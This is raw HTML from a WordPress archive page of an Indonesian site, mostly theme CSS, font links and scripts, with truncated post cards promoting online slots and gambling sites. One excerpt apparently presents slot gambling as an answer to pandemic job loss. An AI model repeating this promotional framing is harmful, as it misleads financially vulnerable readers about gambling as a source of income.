a:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .tag-test-tag .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover, .single-post-page .category a, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}a, .menubar .social-media a:hover, #header .socialbox i:hover , primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .entry-date a:hover, .entry-author a:hover,  .cat-box ul.post-categories a:hover, .date-box a:hover, .footer-wp li a:hover, .woocommerce-message::before, .woocommerce-info a, .star-rating, .primary-navigation a:hover, .top-contact a.call:hover, .top-contact a.email:hover, .cat-box:hover i, td.product-name a, .woocommerce-privacy-policy-text a, .woocommerce-account .woocommerce-MyAccount-content p a, #sidebar ul li a:hover, input[type="search"] {color: ;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.slide-button a, #comments input[type="submit"].submit, .read-moresec a, #scrollbutton i{border-color: ;}.woocommerce-message{border-top-color: ;}body{max-width: 100%;}#slider img{opacity:0.7}#slider .inner_carousel h1{color: ;}#slider .inner_carousel p{color: ;}#slider .slide-button a{color: ;}#slider .slide-button a{background-color: ;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top: 15px; padding-bottom: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-left: 15px; padding-right: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: px px px #eee;}.woocommerce span.onsale{padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; display:inline-block;}.woocommerce span.onsale {border-radius: 100%;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.footer-wp{background-color: ;}.footer-wp{background-attachment: scroll;}.footer-wp{background-position: center center!important;}.footer-wp h3{font-size: px;}.footer-wp h3{text-transform: capitalize;}.footer-wp{padding: px;}.footer-wp h3, .footer-wp .wp-block-search .wp-block-search__label{text-align: left;}.footer-wp .widget,.footer-wp caption{text-align: left;}#scrollbutton i{border-radius: px;}#scrollbutton i{font-size: 22px;}#scrollbutton i{color: ;}#scrollbutton i:hover{color: ;}#scrollbutton i{background-color: ;border-color: ;}#scrollbutton i:hover{background-color: ;border-color: ;}#scrollbutton i{padding-top: 12px; padding-bottom: 12px;}#scrollbutton i{padding-left: 17px; padding-right: 17px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}.dot-1, .dot-2, .dot-3{}#header .socialbox a{font-size: px;}.primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-top: px;padding-bottom: px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-left: px;padding-right: px;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.slide-button{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#scrollbutton i{display:block;} }@media screen and (max-width:575px){.frame{display:none;} }@media screen and (max-width:575px) {.fixed-header{display:block;} }#comments textarea{width: %;}#slider img{height: px;}#header .logo a{font-size: 45px;}#header .logo p{font-size: 15px;}.logo{padding: px !important;}section, .main-box,#sidebar aside{background-color: transparent;}#slider{background-color: 1;}.copyright-wrapper p{text-align: center !important;}
	@media screen and (max-width:575px) {
		.copyright-wrapper p{text-align: center !important;center} }.box-image img{border-radius: 0%;}.box-image img{box-shadow: 0px 0px 0px #ccc;}.feature-box img{border-radius: 0%;}.feature-box img{box-shadow: 0px 0px 0px #ccc;}.type-post .category ul li a{color: ;}.type-post .category ul li a:hover{color: ;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}.copyright-wrapper p, .copyright-wrapper a{font-size: 15px;}.copyright-wrapper{padding-top: 15px !important; padding-bottom: 15px !important;}.primary-navigation a{}.site-title a{color:  !important;}#header .logo p{color:  !important;}.toggle-menu i{color:  !important;}.copyright-wrapper p, .copyright-wrapper p a{color: ;}.copyright-wrapper{background-color: ;}.services .mainbox .new-text p:nth-of-type(1)::first-letter {display: none;}.primary-navigation a, .primary-navigation ul li a{font-weight: 600;}.primary-navigation a, .primary-navigation ul li a{color:  !important;}.primary-navigation ul.children a, .primary-navigation ul.children li a, .primary-navigation ul.sub-menu a, .primary-navigation ul.sub-menu li a{color:  !important;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation ul.children a:hover, .primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu a:hover, .primary-navigation ul.sub-menu li a:hover{color:  !important;}.primary-navigation ul.children li a, .primary-navigation ul.sub-menu li a{background-color: ;}.primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu li a:hover{background-color: ;}#comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important;}#comments input[type="submit"].submit{padding-left: px !important; padding-right: px !important;}#comments input[type="submit"].submit{border-radius: px;}.logo{margin: px !important;}
</style>
<link rel='stylesheet' id='ultimate-blogger-style-css' href='https://junowhat.net/wp-content/themes/ultimate-blogger/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='ultimate-blogger-style-inline-css' type='text/css'>
.slide-button a, #sidebar button, #comments input[type="submit"].submit, #sidebar .tagcloud a:hover, .read-moresec a, .footer-wp .tagcloud a:hover, .pagination a:hover, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, #navbar-header .socialbox, input[type="submit"], #comments a.comment-reply-link, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, #scrollbutton i, #header .top_headbar, .primary-navigation ul ul a, #header .top_headbar, .frame, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .tags a:hover, .footer-wp input[type="submit"], .footer-wp .tagcloud a:hover, input[type="submit"], .inner, .blogbutton-small, #sidebar ul li:before, .bradcrumbs a, .bradcrumbs span, .pagination .current, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a, #sidebar input[type="submit"], .page-links .post-page-numbers.current span, .page-links a:hover, .related-inner-box a, .navigation .nav-previous, .navigation .nav-next, .primary-navigation ul ul a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}.slide-button a, #comments input[type="submit"].submit, #comments a.comment-reply-link, .metabox i:before, .footer-wp .tagcloud a:hover, #sidebar .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale, .wp-block-woocommerce-empty-cart-block .wp-block-button a{background-color:  !important;}.menubar .social-media a:hover, primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .entry-date a:hover, .entry-author a:hover,  .cat-box ul.post-categories a:hover, .date-box a:hover, .footer-wp li a:hover, .woocommerce-message::before, .woocommerce-info a, .star-rating, #sidebar h3, .star-rating, .date-box a:hover, #sidebar ul li a:hover, .entry-date a:hover, .entry-author a:hover, p.logged-in-as a:hover, footer-wp li a:hover, .textwidget a, .new-text a, .woocommerce-product-details__short-description p a, #tab-description p a, .comment-body p a, .woocommerce-message::before, .woocommerce-account .woocommerce-MyAccount-content p a, .category a:hover, .date-box:hover i{color: ;}.footer-wp li a:hover, #sidebar ul li a,#sidebar ul li {color:  !important;}.slide-button a, #comments input[type="submit"].submit, .read-moresec a, #scrollbutton i, .woocommerce a.button, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce span.onsale, .woocommerce a.button, #sidebar button, nav.woocommerce-MyAccount-navigation ul li, #comments input[type="submit"].submit, #comments a.comment-reply-link{border-color: ;}.slide-button a, .footer-wp .tagcloud a:hover, #sidebar .tagcloud a:hover, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color:  !important;}.woocommerce-message{border-top-color: ;}.copyright{text-align: center !important;}.footer-wp ul, .copyright-wrapper, .footer-wp .widget{text-align: left;}.main_image img{border-radius: 0%;}.main_image img, .feature-box img{box-shadow: 0px 0px 0px #5e5e5e;}#scrollbutton i{color: ;}#scrollbutton i{background-color: ;border-color: ;}.copyright-wrapper p, .copyright-wrapper p a{color: ;}.copyright-wrapper{background-color: ;}#header .socialbox i{font-size: px;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation ul.sub-menu li a:hover{background-color: !important;}.services .mainbox p:nth-of-type(1)::first-letter {display: none;}.blogbtn a, #comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important;}.blogbtn a, #comments input[type="submit"].submit{padding-left: px !important; padding-right: px !important;}.blogbtn a, #comments input[type="submit"].submit{border-radius: px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}#slider .slide-button a{background-color: ;}
</style>
<link rel='stylesheet' id='multipurpose-blog-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAlfa+Slab+One%7CAlex+Brush%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CDM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLobster%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-block-style-css' href='https://junowhat.net/wp-content/themes/multipurpose-blog/css/blocks.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://junowhat.net/wp-content/themes/multipurpose-blog/css/fontawesome-all.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://junowhat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junowhat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://junowhat.net/wp-content/themes/multipurpose-blog/js/custom.js?ver=6.6.1" id="multipurpose-blog-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://junowhat.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junowhat.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
</head>
<body class="archive date wp-embed-responsive">
      <div class="close-sticky ">
    <div id="header">
      <div class="top_headbar py-2 text-lg-center">
        <div class="container">
          <div class="row">
            <div class="logo_bar col-lg-3 col-md-4 col-9 align-self-center">
              <div class="logo p-0 align-self-center">
                                                                                                            <p class="site-title"><a href="https://junowhat.net/" rel="home">junowhat</a></p>
                                                                                                             
              </div>
            </div>
            <div class=" col-lg-7 col-md-8 col-3 menus align-self-center">
              <div class="menubox header">
                <div class="toggle-menu responsive-menu m-0 text-end close-sticky ">
                  <button role="tab" class="mobiletoggle" onclick="multipurpose_blog_responsive_menu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span>
                  </button>
                </div>
                <div id="navbar-header" class="menu-brand">
                  <div id="search">
                    <form method="get" class="search-form" action="https://junowhat.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                  </div>
                  <nav id="site-navigation" class="primary-navigation align-self-center" role="navigation" aria-label="Top Menu">
                    <div class="main-menu-navigation clearfix"><ul>
<li class="page_item page-item-2"><a href="https://junowhat.net/sample-page/">Sample Page</a></li>
</ul></div>
                  
                  </nav>
                  <div class="socialbox text-center px-0 ">
                                                                                                                               
                  </div>
                  <a href="javascript:void(0)" class="closebtn responsive-menu p-2" onclick="multipurpose_blog_responsive_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
                </div>
              </div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
<main id="skip_content" role="main">
    <div class="container">
                    <div class="row">
                <div id="our-services" class="services col-lg-8 col-md-8 my-3">
                    <h1 class="page-title">Bulan: <span>Maret 2022</span></h1>                    <article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
      <img width="301" height="168" src="https://junowhat.net/wp-content/uploads/2022/03/pragmatic64.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" fetchpriority="high" />    </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        slot online            
      </div>
      <a href="https://junowhat.net/bonus-menarik-dari-game-slot-online-pragmatic/"><h2 class="text-start p-0 m-0">Bonus Menarik Dari Game Slot Online Pragmatic</h2><span class="screen-reader-text">Bonus Menarik Dari Game Slot Online Pragmatic</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/29/">Maret 29, 2022<span class="screen-reader-text">Maret 29, 2022</span></a></div>
                              <p class="text-start">Bonus Menarik Dari Game Slot Online Pragmatic &#8211; Apakah Anda menyadari bahwa di masa pandemi banyak orang yang sulit untuk mendapatkan pekerjaan? Selain itu, lapangan pekerjaan yang didapatkan juga sangat[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/bonus-menarik-dari-game-slot-online-pragmatic/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article><article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
      <img width="284" height="177" src="https://junowhat.net/wp-content/uploads/2022/03/judi54.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="judi online" decoding="async" />    </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        judi online            
      </div>
      <a href="https://junowhat.net/beda-situs-judi-online-indonesia-dan-luar-negeri/"><h2 class="text-start p-0 m-0">Beda Situs Judi Online Indonesia dan Luar Negeri</h2><span class="screen-reader-text">Beda Situs Judi Online Indonesia dan Luar Negeri</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/24/">Maret 24, 2022<span class="screen-reader-text">Maret 24, 2022</span></a></div>
                              <p class="text-start">Beda Situs Judi Online Indonesia dan Luar Negeri &#8211; Ada suatu hal tentang perbedaan antara situs judi Indonesia dengan luar negeri. Pastinya situs tersebut akan dapat memberikan banyak hal untuk[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/beda-situs-judi-online-indonesia-dan-luar-negeri/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article><article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
      <img width="1024" height="682" src="https://junowhat.net/wp-content/uploads/2022/03/Pragmatic-Play-offices-Malta-1024x682-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot gacor" decoding="async" srcset="https://junowhat.net/wp-content/uploads/2022/03/Pragmatic-Play-offices-Malta-1024x682-1.jpg 1024w, https://junowhat.net/wp-content/uploads/2022/03/Pragmatic-Play-offices-Malta-1024x682-1-300x200.jpg 300w, https://junowhat.net/wp-content/uploads/2022/03/Pragmatic-Play-offices-Malta-1024x682-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />    </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        slot gacor            
      </div>
